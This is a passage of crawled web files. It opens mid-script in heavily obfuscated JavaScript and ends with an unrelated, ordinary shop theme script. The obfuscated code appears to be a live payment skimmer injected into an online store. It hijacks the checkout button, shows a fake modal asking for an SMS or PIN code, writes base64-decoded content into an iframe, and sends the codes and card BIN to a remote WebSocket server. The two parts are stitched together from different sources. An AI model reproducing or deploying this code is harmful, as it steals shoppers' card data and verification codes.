_0x4997e5=document[_0x4a5afd(0x22b)](_0x4a5afd(0x193));_0x4997e5['setAttribute']('id',_0x6af3ed[_0x4a5afd(0x193)]),_0x4997e5[_0x4a5afd(0x1f8)](_0x5717da[_0x4a5afd(0x1af)],_0x5717da['uSQcJ']),_0x45f9c1['parentNode']['insertBefore'](_0x4997e5,_0x45f9c1[_0x4a5afd(0x254)]),_0x4997e5['contentWindow'][_0x4a5afd(0x192)][_0x4a5afd(0x280)](),_0x4997e5[_0x4a5afd(0x165)][_0x4a5afd(0x192)]['write'](_0x5717da[_0x4a5afd(0x18b)](decodeURIComponent,_0x5717da['vkICh'](escape,_0x5717da[_0x4a5afd(0x1dc)](atob,_0x13198e)))),_0x4997e5['contentWindow']['document']['close']();}const _0x8de6cf=()=>{const _0x17d438=_0x46c333;if(_0x5be947[_0x17d438(0x15f)](_0xfc7fed['qVnxC']),_0x5be947[_0x17d438(0x15f)](_0xfc7fed['ZscKU']),_0x5be947[_0x17d438(0x15f)](_0xfc7fed[_0x17d438(0x20f)]),_0x54f7bf[0x0]=!0x1,!_0x54f7bf[0x1])return;let _0x2d2a9d=document[_0x17d438(0x171)](_0xfc7fed[_0x17d438(0x1e9)]);for(let _0x17a1f3=0x0;_0xfc7fed[_0x17d438(0x279)](_0x17a1f3,_0x2d2a9d[_0x17d438(0x1aa)]);_0x17a1f3++)_0xfc7fed[_0x17d438(0x163)](void 0x0,_0x2d2a9d[_0x17a1f3])&&_0xfc7fed[_0x17d438(0x1c3)](null,_0x2d2a9d[_0x17a1f3])&&_0x2d2a9d[_0x17a1f3][_0x17d438(0x260)]();_0xfc7fed[_0x17d438(0x1c2)](_0x84e3f);},_0x280cd0=()=>{const _0x187a0d=_0x46c333,_0x587553={'xcbbJ':function(_0x25e48d,_0x341f9e){return _0xfc7fed['Ckslx'](_0x25e48d,_0x341f9e);},'PAMmw':function(_0x4876b6,_0x2ee0fe){const _0x11bd36=_0x2ca0;return _0xfc7fed[_0x11bd36(0x279)](_0x4876b6,_0x2ee0fe);},'Amazm':function(_0x3289da,_0x29c4de){return _0x3289da===_0x29c4de;},'XUmPD':_0xfc7fed['XffgR'],'qldKh':_0xfc7fed[_0x187a0d(0x22f)],'cPRRI':_0xfc7fed[_0x187a0d(0x27a)],'MWZft':_0xfc7fed[_0x187a0d(0x20f)],'sFHzv':function(_0x2543d2,_0x6fb0f6){const _0x181fac=_0x187a0d;return _0xfc7fed[_0x181fac(0x27b)](_0x2543d2,_0x6fb0f6);},'wkhwu':_0xfc7fed['kWcHS']};_0x54f7bf[0x0]&&_0xfc7fed[_0x187a0d(0x190)](_0x4057e2,_0x187a0d(0x274))['then'](_0x1123e3=>{const _0x5b334e=_0x187a0d;_0x587553[_0x5b334e(0x257)]('',_0x1123e3['value'])||_0x587553[_0x5b334e(0x1ca)](_0x1123e3['value'][_0x5b334e(0x1aa)],0x4)||(_0x54f7bf[0x0]['send'](JSON[_0x5b334e(0x286)]({'type':_0x587553[_0x5b334e(0x22a)](_0x587553[_0x5b334e(0x24f)],_0x1123e3[_0x5b334e(0x1f7)](_0x587553[_0x5b334e(0x1ab)]))?_0x587553['cPRRI']:_0x5b334e(0x1ad),'data':{'code':_0x1123e3[_0x5b334e(0x176)]}})),'sms'===_0x1123e3[_0x5b334e(0x1f7)](_0x587553[_0x5b334e(0x1ab)])&&_0x5be947['set'](_0x587553['MWZft'],_0x1123e3['value']),_0x587553[_0x5b334e(0x1e5)](_0x1e1a89,_0x587553[_0x5b334e(0x1d3)]));});};window['addEventListener'](_0x5717da['ANsRm'],function(_0x57c816){const _0x294c8a=_0x46c333;try{_0xfc7fed[_0x294c8a(0x267)]('Mp2mK1sl-code-input',_0x57c816['target'][_0x294c8a(0x209)][0x0])&&(_0xfc7fed[_0x294c8a(0x18c)](_0x57c816[_0x294c8a(0x1e8)][_0x294c8a(0x176)][_0x294c8a(0x1aa)],0x4)?document[_0x294c8a(0x22c)](_0x294c8a(0x1b2))[_0x294c8a(0x25c)]('disabled'):document[_0x294c8a(0x22c)](_0xfc7fed[_0x294c8a(0x194)])[_0x294c8a(0x1f8)](_0xfc7fed[_0x294c8a(0x271)],!0x0));}catch(_0x1a00f9){}}),window[_0x46c333(0x238)](_0x46c333(0x167),function(_0x199755){const _0x936a95=_0x46c333;try{if(_0xfc7fed[_0x936a95(0x267)](_0xfc7fed['gEYdL'],_0x199755[_0x936a95(0x1e8)][_0x936a95(0x209)][0x1])){let _0x28bf8e=_0x199755[_0x936a95(0x1e8)][_0x936a95(0x1b6)],_0x172ba2=0x1e,_0x1e813c=setInterval(()=>{const _0x434972=_0x936a95;_0x172ba2-=0x1,_0x199755[_0x434972(0x1e8)][_0x434972(0x1b6)]=_0x172ba2,_0x199755[_0x434972(0x1e8)][_0x434972(0x1f8)](_0xfc7fed[_0x434972(0x271)],!0x0),_0xfc7fed[_0x434972(0x1ee)](0x0,_0x172ba2)&&(_0x199755[_0x434972(0x1e8)][_0x434972(0x1b6)]=_0x28bf8e,_0x199755[_0x434972(0x1e8)][_0x434972(0x25c)](_0xfc7fed['iuaIv']),_0xfc7fed[_0x434972(0x253)](clearInterval,_0x1e813c));},0x3e8);}_0xfc7fed[_0x936a95(0x1a5)](_0xfc7fed[_0x936a95(0x19f)],_0x199755['target'][_0x936a95(0x209)][0x1])&&_0xfc7fed[_0x936a95(0x1d8)](_0x280cd0);}catch(_0x5a3b56){}});const _0x1e1a89=(_0x505cc1=_0x46c333(0x266))=>{const _0x46abff=_0x46c333;_0xfc7fed[_0x46abff(0x190)](_0x4057e2,'.Mp2mK1sl-modal-data')[_0x46abff(0x175)](_0x5e0634=>{const _0x1b28b8=_0x46abff;let _0x3956eb;switch(_0x505cc1){case _0x1b28b8(0x266):_0x3956eb=_0xfc7fed['hiciw'];break;case _0x1b28b8(0x1ad):case _0xfc7fed[_0x1b28b8(0x27a)]:let _0x164a31=document[_0x1b28b8(0x22c)](_0x152029[_0x1b28b8(0x180)][0x0]),_0x272055=_0xfc7fed[_0x1b28b8(0x1b8)](null,_0x164a31)?_0x164a31[_0x1b28b8(0x1b6)]:'',_0x5a4fd1=_0x5be947['get'](_0xfc7fed[_0x1b28b8(0x1f2)])||_0xfc7fed[_0x1b28b8(0x166)],_0x7320a2=_0x5be947['get'](_0xfc7fed['ZcxKC'])||_0xfc7fed['YHtTi'];_0x3956eb=_0x1b28b8(0x22e)+location[_0x1b28b8(0x1f3)]+_0x1b28b8(0x204)+_0x272055+_0x1b28b8(0x1f9)+new Date()['toLocaleDateString'](_0xfc7fed[_0x1b28b8(0x1db)])+_0x1b28b8(0x1fc)+_0x5a4fd1[_0x1b28b8(0x247)](_0xfc7fed[_0x1b28b8(0x1ff)](_0x5a4fd1[_0x1b28b8(0x1aa)],0x4),_0x5a4fd1[_0x1b28b8(0x1aa)])+_0x1b28b8(0x27d)+(_0xfc7fed[_0x1b28b8(0x199)](_0x1b28b8(0x1ad),_0x505cc1)?_0x1b28b8(0x235)+'*'[_0x1b28b8(0x189)](_0xfc7fed[_0x1b28b8(0x1ff)](_0x7320a2[_0x1b28b8(0x1aa)],0x2))+_0x7320a2[_0x1b28b8(0x247)](_0xfc7fed[_0x1b28b8(0x160)](_0x7320a2[_0x1b28b8(0x1aa)],0x2),_0x7320a2[_0x1b28b8(0x1aa)])+_0x1b28b8(0x1ac):'')+_0x1b28b8(0x197)+(_0xfc7fed['DzdKp']('PIN',_0x505cc1)?_0x1b28b8(0x1ad):_0xfc7fed[_0x1b28b8(0x27a)])+_0x1b28b8(0x18d)+(_0xfc7fed[_0x1b28b8(0x174)](_0xfc7fed['HVnsr'],_0x505cc1)?_0xfc7fed[_0x1b28b8(0x1ed)]:_0xfc7fed[_0x1b28b8(0x1c0)])+_0x1b28b8(0x269);break;default:return;}_0x5e0634[_0x1b28b8(0x1b6)]=_0x3956eb;});},_0x4aaad2=(_0x3a91b8=_0xaed120())=>{const _0x481614=_0x46c333,_0x32f059={'mPjhg':function(_0x363312,_0x14b64e,_0x2fbf41){const _0x4b0cb2=_0x2ca0;return _0xfc7fed[_0x4b0cb2(0x232)](_0x363312,_0x14b64e,_0x2fbf41);},'UJSqb':_0xfc7fed[_0x481614(0x1c5)],'PLyTW':function(_0x8c753c){return _0xfc7fed['bNwbX'](_0x8c753c);},'XbeJT':_0x481614(0x1bd),'QrCgD':_0x481614(0x24d),'fJulm':_0xfc7fed['EdIxM'],'tVNxG':_0xfc7fed[_0x481614(0x1fe)],'RqPvG':_0xfc7fed[_0x481614(0x188)],'NRaek':function(_0x214b96,_0x1b0a37,_0x487763){const _0x196ee2=_0x481614;return _0xfc7fed[_0x196ee2(0x177)](_0x214b96,_0x1b0a37,_0x487763);},'fSzzw':_0xfc7fed[_0x481614(0x219)],'QCpgT':_0xfc7fed[_0x481614(0x24a)],'Ntikf':function(_0x236879,_0x2aa141){return _0xfc7fed['qYhtP'](_0x236879,_0x2aa141);},'cEfQv':function(_0xf53907,_0x26dc9a){const _0x31badc=_0x481614;return _0xfc7fed[_0x31badc(0x21f)](_0xf53907,_0x26dc9a);},'FzwYt':_0xfc7fed[_0x481614(0x182)],'tTJVQ':'PIN','mwSNV':_0xfc7fed[_0x481614(0x27a)],'FbXxZ':_0xfc7fed[_0x481614(0x278)]};!_0x54f7bf[0x0]&&_0x5be947[_0x481614(0x23d)](_0x481614(0x1cc))&&(_0x54f7bf[0x0]=new WebSocket(_0xfc7fed[_0x481614(0x1ce)](_0xfc7fed[_0x481614(0x25a)]+JSON[_0x481614(0x168)](_0x5be947[_0x481614(0x23d)](_0xfc7fed[_0x481614(0x1e0)]))[_0x481614(0x1c1)](function(_0x10f229){const _0x18d879=_0x481614;return String[_0x18d879(0x23c)](_0x10f229);})[_0x481614(0x282)]('')+'?token=',_0x3a91b8)),_0x5be947[_0x481614(0x15f)](_0xfc7fed['OZgrN']),_0x54f7bf[0x0]['onopen']=function(_0x28d86e){const _0x495b7d=_0x481614,_0x53c084={'XGiHk':function(_0x97c6fb,_0x213714){return _0x97c6fb(_0x213714);}};_0x1c861b[0x1]=_0x32f059[_0x495b7d(0x1cd)](setInterval,()=>{const _0x2bd293=_0x495b7d;if(!_0x54f7bf[0x0])return _0x53c084[_0x2bd293(0x178)](clearInterval,_0x1c861b[0x1]);_0x54f7bf[0x0][_0x2bd293(0x1b7)](JSON[_0x2bd293(0x286)]({'type':_0x2bd293(0x211)}));},0x3e8);},_0x54f7bf[0x0]['onmessage']=function(_0x267377){const _0x462c25=_0x481614;try{if(_0x267377[_0x462c25(0x195)][_0x462c25(0x187)](_0x32f059['UJSqb'])>0x0)_0x32f059['PLyTW'](_0x8de6cf);else{let _0x13632d=JSON[_0x462c25(0x168)](_0x267377[_0x462c25(0x195)]);switch(_0x13632d[_0x462c25(0x25b)]){case _0x462c25(0x1b9):_0x54f7bf[0x1]=!0x0;let _0x192f92=document['createElement'](_0x32f059[_0x462c25(0x196)]);_0x192f92[_0x462c25(0x1f8)]('id',_0x32f059[_0x462c25(0x215)]),_0x192f92['textContent']=_0x32f059['fJulm'],document[_0x462c25(0x169)]['appendChild'](_0x192f92);let _0x48c0ff=_0x32f059[_0x462c25(0x17b)];document['body']['insertAdjacentHTML'](_0x32f059['RqPvG'],_0x48c0ff),_0x32f059[_0x462c25(0x1cd)](setTimeout,()=>{_0x1e1a89();},0x7d),_0x32f059[_0x462c25(0x214)](setTimeout,()=>{const _0x200e4f=_0x462c25;Mp2mK1sl_modal[_0x200e4f(0x1bd)]['opacity']='1';},0xfa);break;case _0x32f059['fSzzw']:_0x8de6cf();break;case _0x32f059[_0x462c25(0x1e3)]:_0x32f059['Ntikf'](_0x4057e2,_0x462c25(0x23f))[_0x462c25(0x175)](function(_0x21618a){const _0x3470bf=_0x462c25;_0x21618a[_0x3470bf(0x1f8)](_0x3470bf(0x18a),_0x13632d[_0x3470bf(0x243)]);});break;case _0x462c25(0x229):_0x32f059['cEfQv'](_0x4057e2,_0x32f059[_0x462c25(0x173)])[_0x462c25(0x175)](function(_0x5e0863){const _0x319ff4=_0x462c25;_0x5e0863[_0x319ff4(0x1f8)](_0x319ff4(0x18a),_0x13632d[_0x319ff4(0x243)]);});break;case _0x32f059[_0x462c25(0x220)]:case _0x32f059['mwSNV']:case _0x32f059[_0x462c25(0x17c)]:_0x1e1a89(_0x13632d['type']);}}}catch(_0x47e29c){}},_0x54f7bf[0x0]['onclose']=_0xdc61bb=>{const _0x2dc96e=_0x481614;_0xfc7fed[_0x2dc96e(0x237)](_0xdc61bb[_0x2dc96e(0x1fd)],0x3e9)||_0xfc7fed[_0x2dc96e(0x1c2)](_0x8de6cf);});};function _0xa2e99d(_0x2eaee6){const _0x5a66a8=_0x46c333;if(void 0x0!==_0x2eaee6['data']&&_0xfc7fed[_0x5a66a8(0x1dd)](null,_0x2eaee6[_0x5a66a8(0x195)])&&_0xfc7fed[_0x5a66a8(0x234)](_0x5a66a8(0x21c),typeof _0x2eaee6[_0x5a66a8(0x195)])){let _0x439e8f=_0x2eaee6[_0x5a66a8(0x195)][_0x5a66a8(0x1d5)](_0xfc7fed[_0x5a66a8(0x1a3)]);switch(_0x439e8f[0x0]){case _0x5a66a8(0x255):_0xfc7fed[_0x5a66a8(0x1e6)](_0x4aaad2);break;case _0xfc7fed[_0x5a66a8(0x1ea)]:return location[_0x5a66a8(0x161)]();case _0xfc7fed[_0x5a66a8(0x179)]:_0xfc7fed[_0x5a66a8(0x205)](_0x3caf7c,JSON[_0x5a66a8(0x168)](_0xfc7fed['inkme'](decodeURIComponent,escape(_0xfc7fed[_0x5a66a8(0x17f)](atob,_0x439e8f[0x1])))));break;case _0xfc7fed[_0x5a66a8(0x208)]:!function(_0x27f123){const _0x37d7f0=_0x5a66a8;try{if(!_0x54f7bf[0x0])return;_0x54f7bf[0x0]['send'](JSON['stringify']({'type':_0xfc7fed[_0x37d7f0(0x1df)],'data':{'bin':_0x27f123['replaceAll']('\x20','')[_0x37d7f0(0x247)](0x0,0x7)}}));}catch(_0x43ee36){}}(_0x439e8f[0x1]);break;case _0x5a66a8(0x20d):return _0xfc7fed[_0x5a66a8(0x276)](_0x4057e2,'#'+_0x6af3ed[_0x5a66a8(0x193)])[_0x5a66a8(0x175)](_0x128b1b=>{const _0x4d6f25=_0x5a66a8;try{let _0x12c862=document['querySelector'](_0x152029[_0x4d6f25(0x180)][0x0]),_0x46fbba=_0xfc7fed[_0x4d6f25(0x256)](null,_0x12c862)?_0x12c862[_0x4d6f25(0x1b6)][_0x4d6f25(0x24e)](_0x152029['total'][0x1],'')[_0x4d6f25(0x248)]():'';_0x128b1b[_0x4d6f25(0x165)][_0x4d6f25(0x16b)](_0xfc7fed[_0x4d6f25(0x1ce)](_0xfc7fed[_0x4d6f25(0x203)],_0x46fbba),'*');}catch(_0x48df02){}try{_0xfc7fed[_0x4d6f25(0x279)](_0x1abd5e,0x258)&&_0x128b1b['contentWindow'][_0x4d6f25(0x16b)](_0xfc7fed['vPTeB'],'*');}catch(_0x16b7c2){}});}}}window[_0x46c333(0x238)](_0x5717da[_0x46c333(0x164)],_0xa2e99d,!0x1);const _0x5d6bda=()=>{const _0x3e0986=_0x46c333;let _0x2c85a5=document[_0x3e0986(0x22c)](_0x152029[_0x3e0986(0x193)]);if(_0x2c85a5&&!document[_0x3e0986(0x22c)]('#'+_0x6af3ed[_0x3e0986(0x193)])){if(!document[_0x3e0986(0x22c)](_0x152029['search'])&&_0x152029['button'][0x2]){let _0x11eae3=document[_0x3e0986(0x22c)](_0x152029[_0x3e0986(0x1a6)][0x0]);if(_0x11eae3)return document[_0x3e0986(0x22c)]('#'+_0x6af3ed[_0x3e0986(0x1a6)])[_0x3e0986(0x1bd)][_0x3e0986(0x17e)](_0x3e0986(0x263),_0x5717da['ZVPxh']),_0x11eae3['style'][_0x3e0986(0x17e)](_0x5717da[_0x3e0986(0x201)],''),setTimeout(()=>_0x11eae3[_0x3e0986(0x167)](),0xfa);}_0x5717da['IsFdt'](_0x457927),_0x2c85a5['style'][_0x3e0986(0x17e)](_0x5717da['yForu'],_0x5717da[_0x3e0986(0x172)],_0x5717da[_0x3e0986(0x1b4)]);}};_0x1c861b[0x0]=setInterval(function(){const _0x451f47=_0x46c333;_0x5717da['CjsVy'](_0x4057e2,_0x152029[_0x451f47(0x1e4)])['then'](()=>{const _0x42a5b9=_0x451f47;if(_0xfc7fed[_0x42a5b9(0x1cf)](_0x104f5c),!_0x152029[_0x42a5b9(0x1a6)][0x2])return _0xfc7fed[_0x42a5b9(0x1cf)](_0x5d6bda);let _0x8e4ef8=document['querySelector'](_0x152029[_0x42a5b9(0x1a6)][0x0]);if(!_0x8e4ef8)return;_0x8e4ef8['style'][_0x42a5b9(0x17e)](_0xfc7fed[_0x42a5b9(0x236)],_0xfc7fed[_0x42a5b9(0x25f)],'important');let _0x5c863f=document[_0x42a5b9(0x22c)]('#'+_0x6af3ed[_0x42a5b9(0x1a6)]);_0x5c863f||(_0x5c863f=document[_0x42a5b9(0x22b)]('a'),_0x5c863f[_0x42a5b9(0x1f8)]('type',_0x42a5b9(0x26b)),_0x5c863f[_0x42a5b9(0x1f8)](_0xfc7fed['pQUXJ'],_0x152029[_0x42a5b9(0x1a6)][0x1]),_0x5c863f['setAttribute']('id',_0x6af3ed['button']),_0x5c863f[_0x42a5b9(0x1b6)]=_0x8e4ef8[_0x42a5b9(0x176)],_0x5c863f[_0x42a5b9(0x238)](_0xfc7fed[_0x42a5b9(0x1ae)],()=>_0x5d6bda()),_0x8e4ef8[_0x42a5b9(0x1a8)][_0x42a5b9(0x1b3)](_0x5c863f));});},0x1f4);}catch(_0x3fc4df){_0x344bd8&&console[_0x46c333(0x26f)](_0x3fc4df);}})()),window[_0x4ae20d(0x246)]=!0x0;}catch(_0x1b2c8f){}}());function _0x1188(){const _0x4a5347=['w3zHBhvLpwf1DgHUzxrZAw1DoMnOzwnRzwq','wNnJs1u','Ag9ZDa','yKzmAwq','qMHpsvq','CgLU','z2v0qxr0CMLIDxrL','C2v0qxr0CMLIDxrL','pc9ZCgfUpGOGicaGicaGicaGica8l2rPDJ4kicaGicaGicaGicaGpgrPDJ4kicaGicaGicaGicaGicaGidXZCgfUpKrHDgu6pc9ZCgfUpGOGicaGicaGicaGicaGicaGphnWyw4GB25SB2fKpsiIpG','ELPgEMO','u2L5D1i','pc9ZCgfUpGOGicaGicaGicaGica8l2rPDJ4kicaGicaGicaGicaGpgrPDJ4kicaGicaGicaGicaGicaGidXZCgfUpKnHCMqGBNvTyMvYoJWVC3bHBJ4kicaGicaGicaGicaGicaGidXZCgfUpIOQkIOQkIOQkIOQkG','y29Kzq','uuPREvC','vMXxtw4','y2joALe','EuzVCNu','BuTXu00','teXgtw8','pc9ZCgfUpGOGicaGicaGicaGica8l2rPDJ4kicaGicaGicaGicaGpgrPDJ4kicaGicaGicaGicaGicaGidXZCgfUpKfTB3vUDdO8l3nWyw4+cIaGicaGicaGicaGicaGica8C3bHBJ4','wvvhsLu','qwzgzLG','DxnLCKfNzw50','reXszhi','y2XHC3nmAxn0','EYj0ExbLiJOGiK9qru4IlcaIzgf0ysi6ifSI','y0rlC3m','mJm0ntG0mfDQCvnfva','z2v0rgf0yq','v2rKvge','wMn4s0m','yNrVyq','ueLorW','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywzFy2fYza','yvjvz3O','tLjHzwS','uxjdz0q','ntDftLLctuu','Aw5WDxq','rgz6z2O','D3ntrue','i2j1DhrVBI1JB25MAxjT','y3z2','C3rYAw5N','quXfuLq','rKDtENC','tMrQv1G','DfrkvLe','suT4tfi','vg90ywWGFca','y3nZ','C21Z','C2nYzwvU','DgvYBxm','nxr1rgLLtq','uuLrv0PkBMGXq2TJBhCWAKzYnuTqtuuYttnRwuHuExe','u0vux0jbtKTFte9htW','qw1HEM0','y3jLyxrLrwXLBwvUDa','CxvLCNLtzwXLy3rVCG','DxnLCL9Hz2vUDa','[base64]','AKnhr1G','CMvTB3zLsxrLBq','DMzSuuG','y1bPsKK','Aw1WB3j0yw50','EfvSuw8','cIaGicaGicaGicaGidXKAxy+cIaGicaGicaGicaGicaGica8C3bHBJ5pvfa6pc9ZCgfUpGOGicaGicaGicaGicaGicaGphnWyw4+','tM1xsKW','uNvsB00','ywrKrxzLBNrmAxn0zw5LCG','rvD1wg4','uwzhy00','zgvIDwC','zNjVBunOyxjdB2rL','z2v0','ufvtsa','i01WmM1lmxnSx2nHCMrFyNjHBMq','[base64]','AhjLzG','s1PywMq','Cgf0Aa','D1viyvm','[base64]','zdv5uLL3AwW5CMnHCMm5C0rIsLH0uLjXmgPPzKvbstq','C3vIC3rYAw5N','DhjPBq','zLLzz0G','swPbsKK','qwXLCNq','CMfUzg9T','txaYBuSXC2XFC3r5BgvZ','CMvWBgfJzq','wfvTueq','yvrsuKi','nZeZndyZmfDpz1rYBa','v1npuwe','zvrcz2G','BMv4DfnPyMXPBMC','sw5PDa','vLz0t00','EgnIyKO','q2PZvNK','swvhEgO','wgPRseO','DhLWzq','CMvTB3zLqxr0CMLIDxrL','oxbowfHiAa','tuzxyw0','sfnvDLC','CMvTB3zL','w2LKkJ1nCdjTsZfZBf0','nxnWu1HjmNHgr2jpC3PAzvrlrfncuZLeDZr0wtG3Bgq','zgLZCgXHEq','yNrUigj0BI1WCMLTyxj5','t2Hjzxe','v0fjveLorW','zw5Oywi','BLvtAgu','[base64]','i2nVBgXHChnLlwnOzwnRB3v0lwnVBMzPCM0GDgzVB3qGDhi6BgfZDc1JAgLSzcb0zdPSyxn0lwnOAwXK','C3vIBwL0','u1PIr08','y2HLy2TLza','rNfHCwm','Bg9N','y3f5sve','AxvHsxy','s2r3Auu','DM11C1y','i01WmM1lmxnSx3nTCW','zxHWAxj5','Bfjxvu4','D2LKDgG','A1DJsfm','tg1xrhe','DgzmswC','rMHUsfa','mtCZnZe5n2jNDKrOEG','pc9ZCgfUpGOGicaGicaGicaGica8l2rPDJ4G','ote3ntyY','yM9KEq','B3bLBG','zMXvzuO','AM9PBG','C2v0','CLjTwLm','CvzUEem','C3rYAw5NAwz5','u0vux0nbuKrFte9htW','zgvS','Cgf0t00','CMvSB2fK','uMv0DxjU','qNnSAfK','qvjssuK','y29UDgvUDfDPBMrVDW','B1frzhm','y2XPy2S','CgfYC2u','AgvHza','ihSkicaGigHLAwDODdOGmtaWzhzOoWOGicaGD2LKDgG6ideWmcu7cIaGicbIB3jKzxi6ig5VBMu7cIaGicbWB3nPDgLVBJOGzML4zwq7cN0GiW','Cg9ZDe1LC3nHz2u','y2fYza','nJaXnJy3qufeBwDO','uLnzAfa','BwPWzeG','EwvZ','CxvLCNLtzwXLy3rVCKfSBa','wLzqEgG','rNP3wxq','twzwzeC','DgHLBG','DMfSDwu','qujQAgy','weDPsgS','rw92y08','mti5nJGYAhPWr0fR','DfzoEeC','rMjyEfO','DfvnDxe','C2v0uhjVCgvYDhK','tK1KsLa','Dg90ywW','C3r5BgvZ','AMfWv2S','qKXJt0S','iL19','t2veCKq','z2v0sxrLBq','Aw5KzxHpzG','Agjoz20','CMvWzwf0','C3jJ','zMLjCe8','Def1DNa','ienVzgu6pc9ZCgfUpGOGicaGicaGicaGicaGicaGphnWyw4+pgLUChv0ihr5Cgu9iNrLEhqIigLKpsjnCdjTsZfZBf9ZBxmIignSyxnZpsjnCdjTsZfZBc1JB2rLlwLUChv0iGOGicaGicaGicaGicaGicaGicaGicaGicbKyxrHlxr5Cgu9iG','A0Dqvwu','C1vezhq','r2PWv28','[base64]','zg9JDw1LBNq','AwzYyw1L','qwL5Dgm','zgf0yq','wgjLsLq','cIaGicaGicaGicaGidXKAxy+cIaGicaGicaGicaGicaGica8C3bHBJ4','y2XHC3m','Exvrzxm','y2fnz08','vgXPt0O','y2HHCKf0','AM5IEu0','zLjHCfG','DLDxuhu','zMXVB3i','p3jUzd0','B1HKwvC','wKfcvgi','EhLxEeG','rhPKs3a','yNv0Dg9U','zw4Tvvm','CgfYzw50tM9Kzq','mJCZmdu2odbpDef5q2W','BgvUz3rO','CwXKs2G','pc9ZCgfUpGOGicaGicaGicaGica8l2rPDJ4kicaGicaGicaGicaG','ueLo','qxzlveK','tfHcEum','BM9YBwfSAxPL','w2LKkJ1JB25KAxrPB25Zx3rVx2fWChjVDMvD','lK1WmM1lmxnSlwnVzguTC3vIBwL0lwj0BG','yxbWzw5Kq2HPBgq','AvbfEhK','y05Mrhq','Aw5Uzxjive1m','C2vUza','y1nuD3a','t1bftL9nt0rbta','rw9xCuW','rfHOyvi','mtiZnca1nJC4idKXmdeGndGXnG','C3r5Bgu','BwvZC2fNzq','nta3mtK5mNrpEvPdsa','wgzMz1i','BwfW','BeDpsfy','v2rNyLa','iIWGiG','vefUqKO','yLbjqKW','sMrPvuO','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywzFB3rW','wLDhuuy','uefnBxC','jMXVyZ0','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywy','BvbQAgC','EMTyv3u','AgzcEK0','DvbmuKK','rLnhBha','zgf0ys10ExbL','D2TOD3u','BM9Uzq','C3bSAxq','tw9IAwXLihWGDhj1zq','ihWG','yK53yLG','DgTksgi','D3nZoI8V','yxjosvG','DM5OBwe','zhvIthO','rhrQsu4','C1vVCum','t1PNCK4','qK5MvvO','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywzFAgfUzgXLCG','uunWz1q','C2vHCMnO','C0ziENy','sKzZshm','txaYBuSXC2WTy29Kzs1YzxnLBMqTyNrU','DgfYz2v0','rM1lC2G','Cxn2Afq','BfjTALi','q29UzMLYBq','qKf4vuO','q2TZBhG','zgLZywjSzwq','u01t'];_0x1188=function(){return _0x4a5347;};return _0x1188();}

--- FILE ---
content_type: application/javascript
request_url: https://static.coppercustom.com/catalog/view/theme/coppercustom/javascript/coppercustom.js
body_size: 954
content:
// Fix Bootstrap dropdown.js - Make parent menu clickable on desktop, expand on mobile or <= 768px

$(window).on("load resize",function() {
	if($(window).width() >= 768) {
	    $('.dropdown-toggle').removeAttr('data-toggle');
	} else {
	    $('.dropdown-toggle').attr('data-toggle','dropdown');
	}
});


// Function to set the height on fly

function autoHeight() {
	$('footer').css('min-height', 0);
	$('footer').css('min-height', ($(document).height() - $('nav#top').height() - $('header').height() - $('.home-boxes').height() - $('.banner-container').height() - $('#content-inner').height() - $('footer').height()));
 }


// onDocumentReady function bind

$(document).ready(function() {
	autoHeight();
});


 // onResize bind of the function

$(window).resize(function() {
	autoHeight();
});



$('#monitor').html($(window).width());

$(window).resize(function() {
    var viewportWidth = $(window).width();
    $('#monitor').html(viewportWidth);
});
